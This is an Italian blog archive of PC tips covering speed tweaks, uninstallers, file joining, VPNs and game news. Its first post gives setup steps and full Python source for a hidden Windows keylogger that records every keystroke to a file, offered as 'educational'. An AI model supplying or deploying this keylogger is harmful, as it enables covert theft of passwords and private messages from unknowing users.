Visualizzazione post con etichetta pc. Mostra tutti i post
Visualizzazione post con etichetta pc. Mostra tutti i post
-
CREARE UN KEYLOGGER

Come tutti sicuramente saprete, un keylogger è un programma in grado di intercettare tutto ciò che l’utente digita sulla tastiera del proprio computer. E suppongo sappiate altrettanto bene che, proprio per questa sua caratteristica, il keylogger è un software che non sempre si presta ad usi propriamente leciti, tant’è vero che ormai quasi tutti gli antivirus dispongono di funzionalità in grado di riconoscere la presenza di un keylogger attivo in background.
Di fatto quindi l’installazione di un keylogger su un computer che non sia il proprio o comunque ad insaputa del legittimo proprietario, si configura come un vero e proprio reato di violazione della privacy: i dati intercettati (sessioni di chat, username e password, email, …) infatti vengono normalmente salvati su un file di log che il possessore del keylogger recupera in un secondo momento o che addirittura gli vengono inviati automaticamente via email.
A scopo puramente didattico vedremo come sia possibile creare un semplice keylogger completamente funzionante, sfruttando la poternza di Python. Di seguito i passi da seguire:
- Scaricate ed installate i software necessari:
- Python 2.6: http://www.python.org/
- Pyhook per Python 2.6: pyhook.sourceforge.net
- Python for Windows Extensions: http://sourceforge.net/projects/pywin32/
- Dal menu di avvio selezionate “Python 2.6 > PythonWin” per avviare l’editor
- Dal menù selezionate “File > New“, quindi scegliete l’opzione “Python Script” e date “OK“
- Incollate il seguente sorgente (attenzione alle indentazioni) o in alternativa scaricate direttamente il file da questo link:
import win32api import win32console import win32gui import pythoncom, pyHook win = win32console.GetConsoleWindow() win32gui.ShowWindow(win,0) def OnKeyboardEvent(event): if event.Ascii==5: _exit(1) if event.Ascii != 0 or 8: f=open('c:\output.txt','r') buffer=f.read() f.close() f=open('c:\output.txt','w') keylogs=chr(event.Ascii) if event.Ascii==13: keylogs='/n' buffer += keylogs f.write(buffer) f.close() hm = pyHook.HookManager() hm.KeyDown = OnKeyboardEvent hm.HookKeyboard() pythoncom.PumpMessages() - Salvate il file in c:\ come “logger.py“, quindi da PythonWin digitate CTRL+R: il keylogger verrrà avviato in background e fino a quando rimarrà in esecuzione registrerà sul file “C:\output.txt” tutto ciò che verrà digitato sulla tastiera.
more - Scaricate ed installate i software necessari:
-
Rendere più veloce il pc n.2: alcuni consigli degli esperti
1. Editare il bios: è possibile effettuare un editing diretto del bios: dopo aver scaricato una copia di Nibitor, clicca su Tools | Read BIOS | Select device, selezionare la propria scheda grafica, Tools | Read BIOS | Read into Nibitor. Il sito webwww.mvktech.net dovrebbe fornire ulteriori indicazioni.
2. Fermare il network throttiling: sistemi opertaivi come Vista limitano i pacchetti in rete quando stiamo vedendo o ascoltando file multimediali in streaming. Se la connessione lo consente, potrebbe essere un’idea elimianre questa restrizione:dall’editor del registro, to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Multimedia\SystemProfile e creare un nuovo valore DWORDchiamandolo NetworkThrottlingIndexValue. Questo dovrà avere un valore tra 1 e 70 (10 è il default) oppure selezionare FFFFFFF per disattivare questa funzione.
3. Verificare il Turbocharge GMA: alcuni laptop utilizzano il Graphics Media Accelerator (GMA) di Intel, troppo lento per le applicazioni più performanti. GMABoosterconsente di aumentare il clockrate GMA x2.4 senza causare scompensi.
4. Verificare l’”acoustic mode”: alcuni bios, come quello di Dell, contengono alcune modalità di impostazione che consentire alle periferiche di ridurre la rumorosità, causando però una riduzione delle prestazioni. Cerca e disabilita nel bios HDD Acoustic mode.
5. Aumentare la cache: lanciare devmgmt.msc, e recarsi in proprietà->impostazioni avanzate dei dischi: potrai aumentare la cache.
6. Utilizzare o meno il Readyboost: il Readyboost crea una cache su una memoria USB creando un discreto aumento delle prestazioni. Potrebbe valerne sicuramente la pena.
7. Verifica la connessione Wifi: un rallentamento anomalo potrebbe essere causato da connessioni extra alla propria rete Wifi. Verificare chi si connette, con tool come likeInssider o Vistumbler .
8. Testare le CompactFlash cards: sono molto più veloci delle memorie flash USB, ma anche più costose. La SanDisk Extreme IV CompactFlash card viaggia al doppio di velocità delle migliori memorie USB. Tale opzione può essere usata in combinazione con Readyboost.
9. Riformatta gli hard disk USB: formattarli con FAT32 al posto di NTFS causa un aumento di prestazioni, ma il miglior formato è il exFAT.
10. Verificare il BIOS DRDY (Device Ready): nel bios, è indice della velocità di attivazione delle periferiche IDE o SATA. Scegliere l’opzione più veloce, generalmenteOptimize.
more
-
Rendere più veloce il pc n.1: i trucchi hardware
Vuoi ottenere più velocità sul tuo pc? Per rendere il pc più veloce l’ottimizzazione dell’hardware, del sistema operativo e dei software installati è alla base di tutto. Ottenere una perfetta iterazione hardware – software consente di ottenere enormi miglioramenti in termini di velocità ed affidabilità.
In questo post, primo di una breve serie dedicata ai metodi per velocizzare il pc, vedremo alcuni accorgimenti da attuare sull’hardware. Attenzione, perché le procedure che vi indicheremo sono molto delicate e devono essere testare con particolare attenzione. Inoltre, non tutti i bios sono uguali e consentono di attuare quanto descritto.
1. Aggiornare il bios: visitando il sito di riferimento della propria scheda madre, sarà possibile aggiornare il BIOS all’ultima versione, garantendo minori bug e maggiori prestazioni.
2. Disabilitare le periferiche inutilizzate: otterremo migliorie disattivando le periferiche normalmente inutilizzate, come porte di rete, grafica o sonoro integrati, e così via; tale operazione è resa possibile dal bios, alla voce “Integrated Peripherals” e da Windows (Start-Esegui-devgmt.msc)
3. Direttamente dal bios, selezionare un Quick boot o Fast Boot per saltare i test di memoria e velocizzare l’avvio. Inoltre, selezionare dal bios l’hard disk del sistema operativo come primaria nella voce Startup: una volta acceso, il pc inizierà a leggere da lì.
4. Se nel pc è presente un’hard disk USB che precede nell’ordine di lettura quello del sistema operativo, risurre dal bios i tempi di avvio USB alla voce USB Mass Storage Delay.
5. Overcloccare la CPU: potrebbe garantire anche il 20% delle prestazioni in più. Ma potrebbe creare maggior stress e calore per tutto il pc. Le Overclocking setting del menuù avanzato del bios potrebbero sostituire un ottimo punto di partenza. Tool come memtest86+ and OCCT ci permettono di analizzare i risultati, trovando il giusto compreomesso tra frequenza di lavoro, calore generato e voltaggio.
6. Overcloccare in tutta sicurezza la cpu dal bios: Se hai un Intel Core 2 Duo or Core i7, assicurati che sia in uso ‘Intel Dynamic Acceleration’ o ‘Turbo Mode’: l’overcloking avverrà in maniera naturale e sicura.
7. Pulire le ventoline: non è banale, a volte il calore generato dalle ventole ostruite è causa di calore dissipato e malfunzionamenti generali.
8. Overcloccare la scheda grafica: può garatire un piccolo extra. Utilizzando una scheda Nvidia, selezionare select Nvidia Control Panel | Adjust GPU settings e scegliere ‘Custom clock frequencies’ - ’Core bus and memory bus’ da incrementare.
9. Overcloccare in sicurezza la scheda grafica dal bios: aqlcuni bios consentono di overcloccare la scheda grafica dalle porte PCI, mediante una funzione denominata ‘PEG link mode’: è necessario modificarla da Faster (o normal) ad una voce maggiore.
10. Ottimizzare la RAM: puoi ridurre i tempo di accesso della RAM dal bios, alla voce By SPD, ove inserire un tempo di attesa minore. La voce CAS Latency, da ridurre nel medesimo contesto, può apportare benefici ma causare instabilità. Da provare sul campo.
more
-
Disinstallare, cancellare, eliminare completamente Windows Live Messenger e MSN Messenger
Windows Live Messenger viene preinstallato automaticamente per ogni versione di Windows e non compare nel pannello di controllo alla voce aggiungi/rimuovi programmi. Quindi come fare per disinstallarlo e rimuoverlo dal nostro pc?
Per riuscire a rimuovere completamente Windows Live Messenger o MSN Messenger dal costro computer avrete bisogno di questo programma gratuito che si chiama WLMUninstall.
Utilizzarlo è veramente semplice, una volta lanciato il programma basta cliccare sul pulsante Uninstall.
Il programma è in grado di eliminare Windows Live Messenger o MSN Messenger anche se i programmi non funzionano più o se sono danneggiati.
Potete scaricare WLMUninstall QUI
more
-
Ottimizzare la memoria RAM e le prestazioni del pc e prevenire blocchi del sistema con RAMRush
RAMRush è uno strumento gratuito che serve a gestire e ottimizzare la memoria del vostro pc. Può ottimizzare con efficenza la memoria di Windows, liberare RAM e consentire al computer di lavorare meglio.
RAMRush utilizza un modo intelligente per gestire la memoria fisica consentendogli di lavorare più efficacemente. Vi aiuta a prevenire blocchi del sistema, errori di memoria e fa funzionare il pc molto meglio.
E’ facile e potente da usare sia per gli utenti poco esperti sia per quelli più esperti. Il programma ovviamente è freeware ossia gratuito e potete scaricarlo senza problemi.
Non contiene nessun virus o Adaware.
Vediamo le caratteristiche principali:
* Aumenta le prestazioni del pc
* Aumenta la capacità di memoria
* Deframmenta la memoria fisica del sistema
* Recupera memoria per le applicazioni Windows
* Elimina gli errori
* Previene blocchi del computer causati da problemi di memoria
* Visualizza l’utilizzo della memoria in tempo reale
* Tasti rapidi per le funzioni veloci
* Si mette nella system tray senza dare fastidio
* Modalità “AutoOptimize”
* Linea di comando (es: ‘PATHOFRAMRUSH/RAMRush.exe -AutoOptimize’)
Disponibili il language pack in Italiano.
Scaricalo da QUI
more
-
Unire due file video (Avi o MP4) per formare un unico filmato
Unire due o più file video utilizzando il programma gratuito AviDemux. Join di file AVI, MP4, MPG ed altri formati. Unire i filmati della macchina fotografica. Creare un unico video unendo primo e secondo tempo di un film.
Scenario: ho scaricato da internet un film diviso in due file, voglio unirli in modo da creare un filmato unico. Oppure, ho effettuato diverse riprese con la fotocamera (o la videocamera) e voglio unirle in un unico file. Queste sono le tipiche situazioni in cui si può voler effettuare l’unione (Join) di due filmati.
Questa operazione è in realtà molto semplice e può essere realizzata mediante l’ottimo tool Avidemux. Si tratta di un programma gratuito e opensource in grado di svolgere diverse operazioni sui filmati: semplice editor video (taglia, copia, incolla), transcodifica (conversione di formato), applicazione filtri e così via.
In questo articolo vedremo come utilizzarlo per unire due o più files video. Il procedimento è particolarmente veloce e si riduce a pochi semplici passi.
Innanzitutto procuratevi Avidemux scaricandolo dal sito ufficiale. Il programma è disponibile per Windows, Linux, Mac OS X e PC-BDS. Potete scegliere la versione con installer o quella portabile in formato ZIP, utile per usarlo senza doverlo installare nel sistema. In questo articolo farò riferimento specificatamente alla versione portabile per Windows.
Estraete il contenuto del file ZIP in una cartella a vostra scelta. Avviate Avidemux cliccando due volte sull’eseguibile Avidemux2_GTK (oppure Avidemux2_qt4). Si aprirà una finestra simile alla seguente:
CONTINUA a LEGGERE QUI
more
-
Unire i files scaricati da Rapidshare, Megaupload e altri siti di FileHosting
Avete scaricato un file (es: un film) diviso in più parti da Megaupload, RapidShare o altro sito di FileHosting e non sapete come ricomporlo. Una semplice guida per unire i singoli spezzoni al fine di ricreare il file originale.
A seconda del metodo usato per dividere i files, si farà ricorso a WinRAR (o la sua alternativa gratuita 7-Zip) oppure HJ-Split.
Perché i files vengono divisi?
I siti di file hosting offrono spesso un servizio gratuito ma impongono dei limiti sulla dimensione dei singoli files agli utenti non paganti. Nel momento in cui si vuole caricare un file di grandi dimensioni, ad esempio un film divx di 700 mega o più, si è quindi costretti a “spezzarlo” in più parti.
Esistono diversi metodi per effettuare questa divisione, quelli più utilizzati dagli utenti fanno ricorso a programmi specializzati come HJ-Split oppure a gestori di archivi compressi tipo WinRAR.
Unire i file creati da HJ-Split (o programmi simili)
In questo caso vi troverete davanti una serie di file con lo stesso nome ma con estensione .001 .002 .003 e così via. Per unirli basterà usare un programma gratuito di nome HJ-Split, tra l’altro è portabile quindi lo potete utilizzare anche senza installarlo nel PC.
1) Avviate il programma
2) Premete il pulsante Join. Click su Input File e selezionate la prima parte (il file con estensione 001). Dopodiché cliccate sul pulsante Start per dare inizio al processo di estrazione e ricomposizione del file originale.
Nota: Gli utenti Linux possono ottenere lo stesso risultato con il comando interno cat, la sintassi per ricomporre il file è:cat nomefile.* > miofile
Unire files creati con WinRAR
Vi troverete davanti una serie di files del tipo part1.rar part2.rar (oppure nome.r00 nome.r01 nome.r02) e così via. Per unirli dovrete utilizzare il programma WinRAR, è a pagamento ma si può comunque provare gratuitamente per un periodo limitato. In alternativa si può usare l’ottimo 7-Zip, gratuito, opensource e perfettamente in grado di estrarre contenuti dagli archivi RAR.
Per ricomporre il file originale è ovviamente necessario avere scaricato tutte le singole parti, è importante che si trovino tutte nella stessa locazione (cartella). Se non lo avete già fatto, scaricate ed installate WinRaR o 7-zip.
1) Per prima cosa dovete individuare il primo file, dal momento che la sequenza nei nomi (o estensioni) è di tipo numerico, il primo file è quello con il numero più basso (ad esempio parte01.rar).
2) Cliccate sul file con il pulsante destro del mouse e dal menu che si apre click sulla voce Estrai Qui
A questo punto verrà avviato il processo di estrazione, entro alcuni secondi (dipende dalla dimensione del file) vi troverete il file originale nella stessa cartella.
Nel caso in cui utilizziate 7-Zip invece di WinRAR dovrete cliccare sulla voce 7-Zip>Estrai_qui per ottenere lo stesso risultato.
more
-
Disinstallare completamente gli Antivirus
Vi è mai capitato che precedenti installazioni di antivirus nelle vostra macchina non possano essere disinstallate completamente da “installazione applicazioni” del pannello di controllo di Windows, rallentando il computer ?
Se la risposta è si, da oggi vi vengono in aiuto diverse applicazioni, che sicuramente risolveranno l’incoveniente:
1) Disinstallare AVG Identity Protection con AVG Identity Protection Remover
2) Disinstallare e rimuovere AVG Anti-Virus con AVGRemover
3) Disinstallare e rimuovere BitDefender Antivirus con Bitdefender Uninstall Tool
4) Disinstallare e rimuovere completamente Nod32 antivirus con Nod32 Removal Tool
5) Disinstallare e rimuovere completamente Norton Antivirus con Norton Antivirus Removal Tool
6) Scarica Norton Removal Tool 2010 per la disinstallazione di Norton Antivirus 2010
7) disinstallare Norton Internet Security e Norton Personal Firewall
 disinstallare Avast Antivirus con Avast Unistall Utility
disinstallare Avast Antivirus con Avast Unistall Utility
more
-
Riabilitare le funzioni di Windows bloccate da un virus
Gli attacchi di virus nei computer possono lasciare effetti indesiderati, come la disattivazione del Task Manager o del Registro di Sistema. Questi effetti rimangono anche dopo la rimozione del virus. Re-Enable è un programma portabile per Windows, la cui caratteristica è la riabilitazione delle principali funzioni che potrebbero essere cancellate dall’azione di un virus. Se avete uno di questi problemi, basta riattivarla tramite l’interfaccia semplicissima del programma. Re-Enable è capace di ripristinare le seguenti funzioni:
- Registro di Windows
- Linea di comando
- Task Manager
- Ripristino configurazione di sistema
- Opzioni cartella
- Esegui
Quando una di queste funzioni è disabilitata, basta spuntare la casella e cliccare sul tasto “Enable”. Per eseguire il software in Windows Vista e Windows 7 bisogna avere i privilegi di admin. Potete scaricare Re-Enable cliccando su questo link.
more
-
GAMES NEWS da italiatopgames!
L'estate sta finendo e subito arrivano le prime recensioni per l'atteso Need for Speed Shift (il suo diretto concorrente invece, Forza Motorsport 3, sarà presto disponibile in demo) e l'ottimo porting su PC di Resident Evil 5. Prime anteprime invece per il gioco più atteso da tutti gli allenatori virtuali d'Italia: Football Manager 2010.
Infine gli amanti della musica avranno il loro bel decidere visto che sia Guitar Hero 5 che Beatles Rock Band stanno prendendo ottimi voti nei siti italiani!
Dopo avervi dato il promemoria al nostro contest che vi fa vincere 5 blu-ray del film "Underworld la Ribellione dei Lycans" e aver dato il benvenuto agli amici di Qvintadimensione.it, il 38° sito ad entrare nel nostro circuito è tempo dell'incontro scontro più caldo sulle pagine di ITG... e stiamo ovviamente parlando di Fifa 10 e Pro Evolution Soccer 2010.
Cominciamo da Fifa 10: direttamente dal demo che tanto sta facendo discutere la rete, arrivano le immagini di tutto l'11 titolare della Juventus. Inquadrature ravvicinate dei bianconeri Buffon, Cannavaro, Chiellini, Grygera, Molinaro, Sissoko, Felipe Melo, Diego, Amauri, Del Piero e Camoranesi. E poi anche quelle dell'11 titolare del Chelsea: guardate Drogba e compagni qui!
Altre due news interessanti riguardano gli aggiornamenti del calciomercato e il presunto bundle con una PS3 Slim da 250gb. Per PES 2010 arrivano invece nuove immagini dal Giappone e per il demo ci dovremmo quasi essere...
Passiamo quindi alle novità del nostro network ulteriormente allargato con nuove anteprime per Star Trek Online, Dark Void, Dragonball Raging Blast, Lost Planet 2, Halo 3 ODST, Borderlands, Aliens vs Predator, Gran Turismo PSP, Bakugan e Uncharted 2.
Nuove recensioni e quindi nuovi voti invece per Colin McRae Dirt 2, Soul Calibur Broken Destiny, Wolfenstein, Supercar Challenge, G-Force, Final Fantasy Dissidia, Alieni in Soffitta, Metroid Prime Trilogy e Champions Online.
Uno spizzico di "nonsologames" con le ultime interessantissime novità su Lost Stagione 6, il giallo internazionale legato a Maria Jose Lopez e le scaramucce fra Raffaella Fico e Melita Toniolo...
more
-
Videoregistratore Online: Registrare i canali TV con un click
Registrare i canali televisivi direttamente dal web con il comodo videoregistratore online di BongTV. Facilissimo da usare e ben 10 Gb a disposizione per archiviare le nostre registrazioni.
Un Videoregistratore Online (PVR – Personal Video Recorder) è una applicazione web con cui registrare i programmi dei canali televisivi allo stesso modo di come faremmo con un videoregistratore tradizionale. Selezioniamo il canale e l’orario per programmare la registrazione del nostro programma televisivo preferito, in seguito potremo guardare in streaming quanto registrato oppure scaricare il relativo file video sul nostro PC.
Con BongTV sarà come avere un videoregistratore sempre con noi, accessibile ovunque mediante una connessione internet. Per registrare telegiornali, spettacoli o film e rivederli come e quando si vuole.
BongTV prevede due diverse formule di abbonamento:
BongFree – Accesso completo e gratuito al videoregistratore online per 7 giorni. 10 Gb di spazio per archiviare le proprie registrazioni. Questa è la formula pensata per provare la qualità del servizio prima di sottoscrivere un vero abbonamento.
BongPack – 10 Gb di spazio. €4.99 al mese con possibilità di abbonarsi per 3, 6 o 12 mesi. Accesso completo ai servizi di BongTV, download e streaming in alta qualità.
L’interfaccia del sito è disponibile nelle lingue Inglese, Tedesco o Italiano. Per accedere al servizio è necessaria la registrazione (gratuita).
Cliccando sul pulsante BongGuide verrà visualizzata una vera e propria guida TV con i palinsesti dei canali televisivi disponibili. A questo punto basta cliccare sul programma di nostro interesse per aprire una finestra informativa, click sul pulsante Registra per programmare la registrazione.
A registrazione avvenuta troverete il relativo file nella sezione BongSpace. I video registrati possono essere guardati direttamente in streaming oppure scaricati sul proprio PC per una comoda visione offline. Per quanto riguarda il download sono previsti due formati (files mp4): Normal Quality adatto per iPOD e telefoni cellulari o High Quality (risoluzione PAL 720×576 ed elevato bitrate) per la visione su PC o TV.
In un precedente articolo ci siamo già occupati di Vcast, un servizio simile a BongTV ma completamente gratuito. Vcast offre un numero maggiore di canali ma non prevede la possibilità di selezionare automaticamente il programma da registrare dalla guida TV, in pratica sarete costretti a conoscere esattamente data e orari esatti di inizio e fine trasmissione per programmare la registrazione. Di contro BongTV offre una migliore qualità video. Entrambi i servizi purtroppo non permettono di registrare dai canali Mediaset.
more
-
Il File Sharing che dura 24H
Di servizi di Hosting è pieno il web e non solo, ma quello che vi sto per presentare oggi si caratterizza per la sua originalità. S4ve è un servizio di file hosting che permette di condividere documenti fino ad un massimo di 24 ore.
Il servizio sarà molto utile agli utenti che hanno urgenza di condividere un file importante con colleghi o amici, ma che non rimanga disponibile online per troppo tempo. Una delle caratteristiche interessanti di S4ve è l’assenza di limiti del peso massimo per i documenti da caricare, l’interfaccia semplice permette la condivisione in pochi minuti.
Scelto il file da condividere, ci verrà mostrato un link da inviare al destinatario del documento, ricordate comunque di avvisare che il file inviato sarà disponibile solo per 24h, terminato il tempo il file si “autodistruggerà” in modo automatico.
Un servizio web gratuito per chi ama la condivisione di file!
more
-
Facebook: Gestire account da desktop
Non riuscite a non passare un giorno su facebook e amate realizzare nuovi album di fotografie ogni giorno? Vi presento un programma che permette di gestire in modo semplice, dal desktop del pc, gli album di foto senza bisogno di collegarsi al servizio online.
Il programma in questione è Fotobounce, software completamente gratuito. Utilizzandolo, potrete accedere agli album online, sia nostri che quelli dei nostri amici. Potrete aggiungere nuove foto o scaricare quelle che più vi interessano direttamente sul hard disk del pc. Le funzioni integrate sono numerose, guardare ed effettuare il donwload delle foto anche quando non si è collegati e un ottimo sistema per stare sempre collegati in modalità offline.
Potrete condividere le vostre immagini preferite anche con gli utenti che non sono iscritti a Facebook. E se decidete di cancellare l’account, potrete anche effettuare il backup delle vostre foto personali. Fotobounce è programma molto utile, che vi aiuterà a migliorare la gestione dei vostri account in pochi secondi.
more
-
NAVIGARE SICURI E ANONIMI CON UNA VPN(Virtual Private Network)
Navigare in completo anonimato, in sicurezza, al riparo dagli sguardi degli spioni. E’ possibile grazie all’uso di una VPN e la cifratura delle trasmissioni. Più facile di quanto si crede e… gratis grazie a ItsHidden.
Tutti a parlare di intercettazioni delle comunicazioni, il grande fratello che ci spia, Echelon sempre in agguato ed in ascolto di ogni trasmissione. Arriva il momento in cui iniziamo a preoccuparci della segretezza delle nostre attività in rete ed in altri ambiti.
A pensarci bene quanto facciamo in internet ha ben poco di segreto, infatti sono in molti a conoscere informazioni che ci riguardano. I siti web visitati grazie all’IP conoscono almeno la nostra provenienza geografica e con quale provider ci connettiamo. Lo stesso vale con qualunque altra “entità” con cui scambiamo informazioni ed ovviamente i vari server web attraversati da queste informazioni.
Quello che ci conosce davvero bene è il provider internet, ogni bit relativo al nostro traffico passa per i suoi server, questo lo rende di fatto in grado di conoscere in dettaglio ogni attività: quali siti visitiamo, quali file scambiamo, quali sono i nostri vizi e le virtù, quali prodotti amiamo e così via.
A questo punto la domanda è: esiste un metodo per rendere questi dati, siano essi dati sensibili o innocui, completamente privati? Navigare in anonimato. Garantire la nostra privacy. Metterci al riparo dalle intercettazioni. Fare in modo che anche il nostro provider sia all’oscuro della natura del traffico che generiamo.
La risposta semplice a questa domanda è SI! Basta comunicare mediante un intermediario, gli diciamo cosa fare e lui lo fa per noi. Se poi la comunicazione tra noi e l’intermediario avviene in forma criptata allora possiamo metterci al sicuro anche dagli spioni eventualmente in ascolto. L’unico anello debole di questo meccanismo è proprio l’intermediario, l’unico a conoscenza di qualunque informazione scambiata. Se l’intermediario è affidabile allora la comunicazione è sicura.
Si può mettere in pratica quanto appena esposto in maniera semplice, alla portata di tutti gli utenti. Basta instaurare una VPN (Virtual Private Network – Rete Privata Virtuale) verso un server internet e fare in modo che tutti i dati in entrata e in uscita transitino attraverso questo server. In pratica viene creato una sorta di tunnel che permette di scambiare dati in forma privata sfruttando una rete pubblica. La crittografia garantisce la riservatezza delle comunicazioni tra noi ed il server con il quale abbiamo realizzato la VPN.
ItsHidden è un’azienda internazionale (con sede nelle isole Seychelles) che offre diversi servizi tra cui la possibilità di creare una VPN tra il nostro computer ed i loro servers, sia in forma gratuita che a pagamento. La differenza tra gli account gratuiti e quelli a pagamento risiede nella possibilità di reindirizzare il traffico verso determinate porte (port forwarding, utile per molti programmi che agiscono come server), nella disponibilità di banda garantita ed ovviamente indirizzi IP dedicati.
Come funziona? Si apre il browser sull’home page di ItsHidden e ci si registra per un account (free o a pagamento). Dopo aver ottenuto nome utente e password si seguono le facili istruzioni per il vostro sistema operativo: Windows XP, Windows Vista, Mac OS, Linux. Fatto! Da quel momento in poi si potrà utilizzare la VPN come una semplice connessione da attivare o disattivare a piacimento.
Alternative – E’ possibile garantire anonimato e privacy anche utilizzando dei server proxy. In questo blog abbiamo già parlato del servizio gratuito Ultrasurf e del programma shareware Hide-IP (è a pagamento ma si può comunque provare per alcuni giorni prima dell’acquisto).
Buona navigazione…anonima!
more
-
Deframmentare e ottimizzare il vostro hard disk (disco rigido) con MyDefrag

MyDefrag conosciuto anche come JKDefrag, è un programma che deframmenta e ottimizza il vostro hard disk rendendolo più veloce.
Funziona con Windows 2000, 2003, XP, Vista, 2008, e X64. Veloce, leggero con molte opzioni di deframmentazione e ottimizzazione può gestire oltre gli hard disk anche floppy, flash/pen drive USB, memory sticks e ogni dispositivo che Windows riconosca come disco.
Avete anche la possibilità di usarlo a linea di comando. che potete usare per schedulare (tramite lo schedulatore di Windows) quando volete deframmentare il disco.
Il suo utilizzo è banale e non necessita di particolari spiegazioni (che potrete trovare anche sul sito), include anche la lingua italiana.
Scaricalo da QUI
more
-
BLOGGER aggiunge la funzione per dividere i post. Finalmente!!!
Per il decimo anniversario di Blogger, sono state tante le novità introdotte, come i tag cloud e alcuni widget, ma nessuna di queste potrà mai essere utile quanto lo è la funzione per dividere il post appena introdotta.
Molto probabilmente vi sarà capitato di navigare in un blog dove l’articolo viene proposto solo in parte nella homepage, e per continuare a leggere il resto del post bisogna cliccare sul link Continua, Leggi il resto o Read More.
Questa funzione, desiderata da sempre dagli utenti Blogger, in passato veniva aggiunta grazie all’inserimento di un codice nel layout, che comunque non funzionava sempre bene e spesso dava problemi con i template del blog.
Ora non si dovrà più tribolare, e si potrà scegliere di dividere il post solo quando vogliamo, direttamente dall’editor.
Per dividere il post ci sono due metodi. Per chi usa la bacheca di Blogger in Draft, non dovrà far altro che cliccare sulla nuova icona (stranamente tradotta in Inserisci stecca di biliardo???), presente nell’editor dove scriviamo i post, e continuare a scrivere il resto sotto la riga.
Se invece usate la bacheca di default, bisognerà aggiungere il tag <!– more –> passando alla visualizzazione HTML (Modifica HTML).
Quando pubblicherete il post, in homepage verrà mostrato solo la parte del testo che precede il tag <!—more –>, mentre il resto sarà visibile cliccando sul link Ulteriori Informazioni, link che può essere personalizzato dalle impostazioni dell’elemento Post sul Blog (Layout > Elementi Pagina > Post sul blog).
Il post verrà diviso solo nella homepage, mentre il feed continuerà ad essere pubblicato integralmente, questo, ovviamente, se non è stata modificata l’opzione per notificare solo il feed parziale.
Credo che questa novità farà felici molti blogger che utilizzano la piattaforma di Google, e sinceramente non capisco perché si è dovuto attendere 10 anni per averla.
Nota: Gli utenti che hanno inserito il codice per abilitare la funziona quando ancora non era supportata ufficialmente, dovranno prima ripristinare il layout rimuovendo il codice.
Visto che parliamo di Blogger, potrebbe interessarvi il post Come passare da Blogger a Wordpress, senza perdere PageRank, utenti, e abbonati al feed.
more
-
Monopoly City Streets suggerimenti di gioco
In quest’articolo veniva trattato l’argomento riguardo il lancio di Monopoly City Streets, il classico gioco da tavolo, rivisitato e portato online in chiave Google Maps.
Di certo la grande attesa da parte di una moltitudine infinita di utenti ha fatto si che i server, una volta dato il via al servizio, fossero spesso sovraccarichi. Situazione che, seppur parzialmente, continua a sussistere.
In ogni caso, nonostante questi piccoli disguidi e la lentezza, si spera momentanea, dell’affascinante gioco online, voglio fornirvi, con quest’articolo, alcune piccole indicazioni per sfruttare al meglio tutte le vostre carte da giocatori del web.
Innanzitutto vi è da dire che purtroppo, al momento, la lingua italiana non risulta essere disponibile, ma di certo la cosa non rappresenta un grande ostacolo per l’usabilità del gioco da tavolo on the web.
A questo punto, una volta avviato il gioco noteremo facilmente che parecchie cittadine, anche di una certa rilevanza, al momento non sembrano essere contemplate dal Monopoly, nonostante si proponga di essere un gioco su scala mondiale. Tuttavia, apparte questo piccolo inconveniente, si spera momentaneo, potremo facilmente notare come le strade contrassegnate dal colore viola stiano a rappresentare quelle non impegnate da alcun giocatore, mentre invece quelle marcate dal colore blu sono attualmente in possesso di altri giocatori con i quali sarà eventualmente possibile provare a negoziare, mandando un offerta.
Una volta acquistata una strada avremo poi la possibilità di selezionare i vari edifici da poter edificare, ognuno con prezzo e rendita giornaliera dipendente dal tipo di costruzione e dal valore della dislocazione, scegliendo tra una lista più o meno varia ed ampia che andrà ad arricchirsi con l’avanzare del nostro livello di gioco.
Risulta quindi consigliabile, per ciascun giocatore, concentrare la propria attenzione verso strade che abbiamo un maggior valore, permettendo quindi di ottenere rendite elevate, anziché possedere varie proprietà sparse lungo l’intero globo ma posizionate in strade dal valore inferiore.
Ovviamente, come già accennato nell’articolo precedente, sono presenti le classiche carte “Imprevisti” e “Probabilità”, grazie alle quali possiamo sperare di ottenere qualche vantaggio di gioco. Ad esempio, la carta “Hazard” permette di piazzare edifici come centrali elettriche o prigioni sulle strade avversarie in modo tale da annullarne la rendita. La carta “Bulldozer”, invece, consente di abbattere le potenziali minacce create dai nostri avversari, mentre la carta “Bonus Builiding” annulla del tutto la costruzione degli edifici avversari in una delle nostre strade.
Sostanzialmente questa risulta essere, seppur a grandi linee, la veste di Monopoly City Streets, il cui utilizzo, a detta degli autori, resterà tale sino al 31 Gennaio 2010, dopodiché staremo a vedere se il gioco verrà portato a termine o vi saranno eventuali sviluppi.
more
-
Ottimizzare e rendere più veloce Windows con Tweak Now Powerpack 2009
 Correggere gli errori di Windows. Ottimizzare e rendere più veloce il sistema. Pulire il registro. Ottenere informazioni sull’hardware installato. Pulizia disco. Gestione programmi lanciati all’avvio del sistema. Tutto questo e molto altro con la suite gratuita Tweak Now Powerpack 2009.
Correggere gli errori di Windows. Ottimizzare e rendere più veloce il sistema. Pulire il registro. Ottenere informazioni sull’hardware installato. Pulizia disco. Gestione programmi lanciati all’avvio del sistema. Tutto questo e molto altro con la suite gratuita Tweak Now Powerpack 2009.
Ogni computer con Windows (ma anche gli altri sistemi operativi non sono affatto immuni dal fenomeno) con il tempo tende a diventare lento, fino ai limiti dell’inutilizzabilità. Talvolta si presentano anche errori di vario tipo, più o meno gravi. Le continue installazioni e disinstallazioni di nuovi programmi possono creare infatti diversi problemi che, nei casi peggiori, provocano imprevisti crash di sistema o blocchi delle applicazioni usate.
Non è sempre facile comprendere cosa c’è che non va, scoprire il baco tra le decine di migliaia di file che normalmente affollano i nostri hard disk. Fortunatamente esistono appositi tools che in automatico scansionano il sistema e, analizzando particolari files, sono in grado di rilevare e correggere molti degli errori più comuni.
Tweak Now Powerpack Free è il nome di una suite di programmi dedicati alla manutenzione del computer. Al suo interno troverete una serie di utilissimi tools dedicati a diversi scopi: pulire e deframmentare il file di registro, analizzare e pulire i dischi rigidi, gestire i programmi lanciati allo startup del sistema, migliorare le prestazioni, ottenere informazioni sul software e l’hardware installato, disinstallare i programmi in sicurezza, personalizzare aspetto e configurazione di Windows.
La sola sezione Windows Secret contiene più di 100 settaggi “segreti” per tutti gli amanti del modding software.
Molto utile anche il modulo Virtual Desktop con cui memorizzare e richiamare al volo le impostazioni del desktop, fondamentale se utilizzate più monitor.
Per i meno esperti è prevista una sezione Quick TuneUp che permette di rilevare e correggere in automatico gli errori più comuni di Windows e del registro nonché aumentare la sicurezza generale del sistema.
